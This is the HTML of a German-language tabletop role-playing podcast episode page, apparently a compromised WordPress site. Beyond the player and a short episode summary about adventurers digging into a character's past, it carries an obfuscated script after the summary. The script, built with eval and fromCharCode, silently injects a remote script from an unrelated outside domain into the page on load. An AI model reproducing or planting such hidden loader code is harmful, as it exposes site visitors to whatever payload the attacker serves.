						<div class="elementor-element elementor-element-eb2cfe9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb2cfe9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb2cfe9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-457"><a href="https://rollingmadness.at/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://letscast.fm/sites/rolling-madness-c239676a" class="elementor-item">Episoden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://rollingmadness.at/charaktere/" class="elementor-item">Kampagne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://rollingmadness.at/spieler/" class="elementor-item">SpielerInnen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://rollingmadness.at/about/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://rollingmadness.at/bookme/" class="elementor-item">Book me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://rollingmadness.at/merch/" class="elementor-item">Merch</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://rollingmadness.at/sponsoring/" class="elementor-item">Sponsoring</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb2cfe9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-457"><a href="https://rollingmadness.at/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://letscast.fm/sites/rolling-madness-c239676a" class="elementor-item" tabindex="-1">Episoden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://rollingmadness.at/charaktere/" class="elementor-item" tabindex="-1">Kampagne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://rollingmadness.at/spieler/" class="elementor-item" tabindex="-1">SpielerInnen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://rollingmadness.at/about/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://rollingmadness.at/bookme/" class="elementor-item" tabindex="-1">Book me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://rollingmadness.at/merch/" class="elementor-item" tabindex="-1">Merch</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://rollingmadness.at/sponsoring/" class="elementor-item" tabindex="-1">Sponsoring</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="558" class="elementor elementor-558 elementor-location-single post-840 podcast type-podcast status-publish hentry series-rollingmadness" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dc8f146 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc8f146" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa71d83" data-id="fa71d83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7000bff elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7000bff" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Folge 26 &#8211; In alten Geschichten graben</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f9a7ab8 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="f9a7ab8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-dice-d20"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ae11e elementor-widget elementor-widget-theme-post-content" data-id="74ae11e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="podcast_player"><div id="352924029" class="castos-player dark-mode " tabindex="0" data-episode="840" data-player_id="352924029">
	<div class="player">
		<div class="player__main">
			<div class="player__artwork player__artwork-840">
				<img decoding="async" src="https://rollingmadness.at/wp-content/uploads/2022/01/logo-1-150x150.png"
					 alt="Rolling Madness"
					 title="Rolling Madness">
			</div>
			<div class="player__body">
				<div class="currently-playing">
					<div class="show player__podcast-title">
						Rolling Madness					</div>
					<div class="episode-title player__episode-title">Folge 26 - In alten Geschichten graben</div>
				</div>
				<div class="play-progress">
					<div class="play-pause-controls">
						<button title="Play" aria-label="Play Episode" aria-pressed="false" class="play-btn">
							<span class="screen-reader-text">Play Episode</span>
						</button>
						<button title="Pause" aria-label="Pause Episode" aria-pressed="false" class="pause-btn hide">
							<span class="screen-reader-text">Pause Episode</span>
						</button>
						<img decoding="async" src="https://rollingmadness.at/wp-content/plugins/seriously-simple-podcasting/assets/css/images/player/images/icon-loader.svg" alt="Loading" class="ssp-loader hide"/>
					</div>
					<div>
						<audio preload="none" class="clip clip-840">
							<source src="https://chrt.fm/track/B6GG31/rollingmadness.at/podcast-player/840/folge26.mp3">
						</audio>
						<div class="ssp-progress" role="progressbar" title="Seek" aria-valuenow="0" aria-valuemin="0" aria-valuemax="4333">
							<span class="progress__filled"></span>
						</div>
						<div class="ssp-playback playback">
							<div class="playback__controls">
								<button class="player-btn player-btn__volume" title="Mute/Unmute">
									<span class="screen-reader-text">Mute/Unmute Episode</span>
								</button>
								<button data-skip="-10" class="player-btn player-btn__rwd" title="Rewind 10 seconds">
									<span class="screen-reader-text">Rewind 10 Seconds</span>
								</button>
								<button data-speed="1" class="player-btn player-btn__speed" title="Playback Speed" aria-label="Playback Speed">1x</button>
								<button data-skip="30" class="player-btn player-btn__fwd" title="Fast Forward 30 seconds">
									<span class="screen-reader-text">Fast Forward 30 seconds</span>
								</button>
							</div>
							<div class="playback__timers">
								<time class="ssp-timer">00:00</time>
								<span>/</span>
								<!-- We need actual duration here from the server -->
								<time class="ssp-duration" datetime="PT1H12M13S">01:12:13</time>
							</div>
						</div>
					</div>
				</div>
									<nav class="player-panels-nav">
													<button class="subscribe-btn" id="subscribe-btn-840" title="Subscribe">Subscribe</button>
																			<button class="share-btn" id="share-btn-840" title="Share">Share</button>
											</nav>
							</div>
		</div>
	</div>
			<div class="player-panels player-panels-840">
							<div class="subscribe player-panel subscribe-840">
					<div class="close-btn close-btn-840">
						<span></span>
						<span></span>
					</div>
					<div class="panel__inner">
						<div class="subscribe-icons">
																								<a href="https://music.amazon.co.uk/podcasts/d16d5fae-822e-4aac-bb5a-476357d73851/rolling-madness" target="_blank" rel="noopener noreferrer"
									   class="amazon"
									   title="Subscribe on  Amazon">
										<span></span>
										Amazon									</a>
																																<a href="https://podcasts.apple.com/at/podcast/rolling-madness/id1613364241" target="_blank" rel="noopener noreferrer"
									   class="apple_podcasts"
									   title="Subscribe on  Apple Podcasts">
										<span></span>
										Apple Podcasts									</a>
																																<a href="https://www.deezer.com/de/show/3484857" target="_blank" rel="noopener noreferrer"
									   class="deezer"
									   title="Subscribe on  Deezer">
										<span></span>
										Deezer									</a>
																																<a href="https://podcasts.google.com/feed/aHR0cHM6Ly9uZXJkc2lzdGVycy5hdC9mZWVkL3BvZGNhc3Q?sa=X&#038;ved=0CAMQ9sEGahcKEwjI-9TzlPjvAhUAAAAAHQAAAAAQCw" target="_blank" rel="noopener noreferrer"
									   class="google_podcasts"
									   title="Subscribe on  Google Podcasts">
										<span></span>
										Google Podcasts									</a>
																																<a href="https://rollingmadness.at/feed/podcast" target="_blank" rel="noopener noreferrer"
									   class="rss"
									   title="Subscribe on  RSS">
										<span></span>
										RSS									</a>
																																<a href="https://open.spotify.com/show/5zCnfV7S74nrgjwcTEVZXL" target="_blank" rel="noopener noreferrer"
									   class="spotify"
									   title="Subscribe on  Spotify">
										<span></span>
										Spotify									</a>
																																<a href="https://www.stitcher.com/podcast/rolling-madness" target="_blank" rel="noopener noreferrer"
									   class="stitcher"
									   title="Subscribe on  Stitcher">
										<span></span>
										Stitcher									</a>
																					</div>
						<div class="player-panel-row" aria-label="RSS Feed URL">
							<div class="title">RSS Feed</div>
							<div>
								<input value="https://rollingmadness.at/feed/podcast/rollingmadness" class="input-rss input-rss-840" title="RSS Feed URL" readonly />
							</div>
							<button class="copy-rss copy-rss-840" title="Copy RSS Feed URL" aria-label="Copy RSS Feed URL"></button>
						</div>
					</div>
				</div>
										<div class="share share-840 player-panel">
					<div class="close-btn close-btn-840">
						<span></span>
						<span></span>
					</div>
					<div class="player-panel-row">
						<div class="title">
							Share						</div>
						<div class="icons-holder">
							<a href="https://www.facebook.com/sharer/sharer.php?u=https://rollingmadness.at/podcast/folge26/&t=Folge 26 - In alten Geschichten graben"
							   target="_blank" rel="noopener noreferrer" class="share-icon facebook" title="Share on Facebook">
								<span></span>
							</a>
							<a href="https://twitter.com/intent/tweet?text=https://rollingmadness.at/podcast/folge26/&url=Folge 26 - In alten Geschichten graben"
							   target="_blank" rel="noopener noreferrer" class="share-icon twitter" title="Share on Twitter">
								<span></span>
							</a>
							<a href="https://chrt.fm/track/B6GG31/rollingmadness.at/podcast-player/840/folge26.mp3"
							   target="_blank" rel="noopener noreferrer" class="share-icon download" title="Download" download>
								<span></span>
							</a>
						</div>
					</div>
					<div class="player-panel-row">
						<div class="title">
							Link						</div>
						<div>
							<input value="https://rollingmadness.at/podcast/folge26/" class="input-link input-link-840" title="Episode URL" readonly />
						</div>
						<button class="copy-link copy-link-840" title="Copy Episode URL" aria-label="Copy Episode URL" readonly=""></button>
					</div>
					<div class="player-panel-row">
						<div class="title">
							Embed						</div>
						<div style="height: 10px;">
							<input type="text" value='&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;bJx9GiyoHF&quot;&gt;&lt;a href=&quot;https://rollingmadness.at/podcast/folge26/&quot;&gt;Folge 26 &#8211; In alten Geschichten graben&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://rollingmadness.at/podcast/folge26/embed/#?secret=bJx9GiyoHF&quot; width=&quot;500&quot; height=&quot;350&quot; title=&quot;&#8222;Folge 26 &#8211; In alten Geschichten graben&#8220; &#8212; Rolling Madness&quot; data-secret=&quot;bJx9GiyoHF&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script&gt;
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);
//# sourceURL=https://rollingmadness.at/wp-includes/js/wp-embed.min.js
&lt;/script&gt;
'
								   title="Embed Code"
								   class="input-embed input-embed-840" readonly/>
						</div>
						<button class="copy-embed copy-embed-840" title="Copy Embed Code" aria-label="Copy Embed Code"></button>
					</div>
				</div>
					</div>
	
	

	</div>
</div>
<p>Die Abenteurer statten Yheris &#8222;Agentin&#8220; nach langer Zeit wieder einen Besuch ab. Sie hoffen, dass sie dadurch mehr Informationen über Naakax Vergangenheit herausfinden können. Die Abenteurer vermuten, dass ihn seine Vergangenheit eingeholt hat. </p>
<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f5144e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f5144e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2181cf9" data-id="2181cf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-840db86 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="840db86" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="180" class="elementor elementor-180 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-729ab78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="729ab78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97998dd" data-id="97998dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-904eea0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="904eea0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-0474bf7" href="https://open.spotify.com/show/5zCnfV7S74nrgjwcTEVZXL" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i aria-hidden="true" class="fab fa-spotify"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b3c27cd" href="https://podcasts.apple.com/us/podcast/rolling-madness/id1613364241" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 748 746" style="enable-background:new 0 0 748 746;" xml:space="preserve"><image style="overflow:visible;" width="2341" height="2262" xlink:href="[data-uri]" transform="matrix(0.3246 0 0 0.336 -6 -14)"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-e19fd6c" href="https://www.deezer.com/de/show/3484857" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 648.27 588.27" style="enable-background:new 0 0 648.27 588.27;" xml:space="preserve"><image style="overflow:visible;" width="512" height="512" xlink:href="[data-uri]" transform="matrix(1.1152 0 0 1.1152 39.1338 8.1338)"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-514ad3c" href="https://podcasts.google.com/feed/aHR0cHM6Ly9yb2xsaW5nbWFkbmVzcy5hdC9mZWVkL3BvZGNhc3Q" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 2242 1956.88" style="enable-background:new 0 0 2242 1956.88;" xml:space="preserve"><image style="overflow:visible;" width="2242" height="2070" xlink:href="[data-uri]" transform="matrix(1 0 0 1 0 -33.3011)"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b599db3" href="https://www.youtube.com/channel/UCvEZac0qUcIkbKrgDrsn_fA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-c6fadb6" href="https://music.amazon.co.uk/podcasts/d16d5fae-822e-4aac-bb5a-476357d73851/rolling-madness" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 437 435" style="enable-background:new 0 0 437 435;" xml:space="preserve"><image style="overflow:visible;" width="1200" height="630" xlink:href="[data-uri]" transform="matrix(1 0 0 1 -380.9985 -96.9995)"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-006942f" href="https://www.instagram.com/rollingmadness/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-25f0210" href="https://www.tiktok.com/@rollingmadness" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-57cb841" href="https://twitter.com/MadnessRolling" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 1224 997" style="enable-background:new 0 0 1224 997;" xml:space="preserve"><image style="overflow:visible;" width="1200" height="987" xlink:href="[data-uri]" transform="matrix(1 0 0 1 12 10)"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-f09b3c6" href="https://www.facebook.com/rollingmadness" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 576 906" style="enable-background:new 0 0 576 906;" xml:space="preserve"><image style="overflow:visible;" width="840" height="859" xlink:href="[data-uri]" transform="matrix(1 0 0 1 -124 18)"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-mail-bulk elementor-repeater-item-14a7bb1" href="mailto:contact@rollingmadness.at" target="_blank">
						<span class="elementor-screen-only">Mail-bulk</span>
						<i aria-hidden="true" class="fas fa-mail-bulk"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd31ed4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd31ed4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-429981b elementor-hidden-mobile" data-id="429981b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3701d37 elementor-widget elementor-widget-heading" data-id="3701d37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2022, Riesner

</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ffe3c15" data-id="ffe3c15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cc27e2 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4cc27e2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cc27e2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://rollingmadness.at/impressum/" class="elementor-item">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://rollingmadness.at/about/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cc27e2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://rollingmadness.at/impressum/" class="elementor-item" tabindex="-1">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://rollingmadness.at/about/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://rollingmadness.at/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://rollingmadness.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://rollingmadness.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://rollingmadness.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://rollingmadness.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/rollingmadness.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rollingmadness.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rollingmadness.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c030ee1ee5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewp